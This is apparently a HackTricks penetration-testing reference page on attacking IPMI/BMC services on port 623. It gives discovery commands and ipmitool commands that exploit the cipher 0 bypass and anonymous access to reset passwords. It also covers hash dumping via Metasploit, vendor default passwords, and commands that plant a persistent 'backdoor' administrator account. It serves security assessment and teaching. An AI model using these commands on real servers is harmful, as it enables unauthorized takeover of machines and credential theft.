623/UDP/TCP - IPMI
Reading time: 7 minutes
623/UDP/TCP - IPMI
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
Overview of IPMI
Intelligent Platform Management Interface (IPMI) offers a standardized approach for remote management and monitoring of computer systems, independent of the operating system or power state. This technology allows system administrators to manage systems remotely, even when they're off or unresponsive, and is especially useful for:
- Pre-OS boot configurations
- Power-off management
- Recovery from system failures
IPMI is capable of monitoring temperatures, voltages, fan speeds, and power supplies, alongside providing inventory information, reviewing hardware logs, and sending alerts via SNMP. Essential for its operation are a power source and a LAN connection.

Since its introduction by Intel in 1998, IPMI has been supported by numerous vendors, enhancing remote management capabilities, especially with version 2.0's support for serial over LAN. Key components include:
- Baseboard Management Controller (BMC): The main micro-controller for IPMI operations.
- Communication Buses and Interfaces: For internal and external communication, including ICMB, IPMB, and various interfaces for local and network connections.
- IPMI Memory: For storing logs and data.
Default Port: 623/UDP/TCP (It's usually on UDP but it could also be running on TCP)
Enumeration
Discovery
nmap -n -p 623 10.0.0./24
nmap -n-sU -p 623 10.0.0./24
use auxiliary/scanner/ipmi/ipmi_version
You can identify the version using:
use auxiliary/scanner/ipmi/ipmi_version
nmap -sU --script ipmi-version -p 623 10.10.10.10
IPMI Vulnerabilities
In the realm of IPMI 2.0, a significant security flaw was uncovered by Dan Farmer, exposing a vulnerability through cipher type 0. This vulnerability, documented in detail at Dan Farmer's research, enables unauthorized access with any password provided a valid user is targeted. This weakness was found across various BMCs from manufacturers like HP, Dell, and Supermicro, suggesting a widespread issue within all IPMI 2.0 implementations.
IPMI Authentication Bypass via Cipher 0
To detect this flaw, the following Metasploit auxiliary scanner can be employed:
use auxiliary/scanner/ipmi/ipmi_cipher_zero
Exploitation of this flaw is achievable with ipmitool, as demonstrated below, allowing for the listing and modification of user passwords:
apt-get install ipmitool # Installation command
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list # Lists users
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 # Changes password
IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
This vulnerability enables retrieval of salted hashed passwords (MD5 and SHA1) for any existing username. To test this vulnerability, Metasploit offers a module:
msf > use auxiliary/scanner/ipmi/ipmi_dumphashes
IPMI Anonymous Authentication
A default configuration in many BMCs allows "anonymous" access, characterized by null username and password strings. This configuration can be exploited to reset passwords of named user accounts using ipmitool:
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword
Supermicro IPMI Clear-text Passwords
A critical design choice in IPMI 2.0 necessitates the storage of clear-text passwords within BMCs for authentication purposes. Supermicro's storage of these passwords in locations such as /nv/PSBlock or /nv/PSStore raises significant security concerns:
cat /nv/PSBlock
Supermicro IPMI UPnP Vulnerability
Supermicro's inclusion of a UPnP SSDP listener in its IPMI firmware, particularly on UDP port 1900, introduces a severe security risk. Vulnerabilities in the Intel SDK for UPnP Devices version 1.3.1, as detailed by Rapid7's disclosure, allow for root access to the BMC:
msf> use exploit/multi/upnp/libupnp_ssdp_overflow
Brute Force
HP randomizes the default password for its Integrated Lights Out (iLO) product during manufacture. This practice contrasts with other manufacturers, who tend to use static default credentials. A summary of default usernames and passwords for various products is provided as follows:
- HP Integrated Lights Out (iLO) uses a factory randomized 8-character string as its default password, showcasing a higher security level.
- Products like Dell's iDRAC, IBM's IMM, and Fujitsu's Integrated Remote Management Controller use easily guessable passwords such as "calvin", "PASSW0RD" (with a zero), and "admin" respectively.
- Similarly, Supermicro IPMI (2.0), Oracle/Sun ILOM, and ASUS iKVM BMC also use simple default credentials, with "ADMIN", "changeme", and "admin" serving as their passwords.
Accessing the Host via BMC
Administrative access to the Baseboard Management Controller (BMC) opens various pathways for accessing the host's operating system. A straightforward approach involves exploiting the BMC's Keyboard, Video, Mouse (KVM) functionality. This can be done by either rebooting the host to a root shell via GRUB (using init=/bin/sh) or booting from a virtual CD-ROM set as a rescue disk. Such methods allow for direct manipulation of the host's disk, including the insertion of backdoors, data extraction, or any necessary actions for a security assessment. However, this requires rebooting the host, which is a significant drawback. Without rebooting, accessing the running host is more complex and varies with the host's configuration. If the host's physical or serial console remains logged in, it can easily be taken over through the BMC's KVM or serial-over-LAN (sol) functionalities via ipmitool. Exploring the exploitation of shared hardware resources, like the i2c bus and Super I/O chip, is an area that demands further investigation.
Introducing Backdoors into BMC from the Host
Upon compromising a host equipped with a BMC, the local BMC interface can be leveraged to insert a backdoor user account, creating a lasting presence on the server. This attack necessitates the presence of ipmitool on the compromised host and the activation of BMC driver support. The following commands illustrate how a new user account can be injected into the BMC using the host's local interface, which bypasses the need for authentication. This technique is applicable to a wide range of operating systems including Linux, Windows, BSD, and even DOS.
ipmitool user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 ADMIN true false false Unknown (0x00)
3 root true false false Unknown (0x00)
ipmitool user set name 4 backdoor
ipmitool user set password 4 backdoor
ipmitool user priv 4 4
ipmitool user list
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
2 ADMIN true false false Unknown (0x00)
3 root true false false Unknown (0x00)
4 backdoor true false true ADMINISTRATOR
Shodan
port:623
References
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks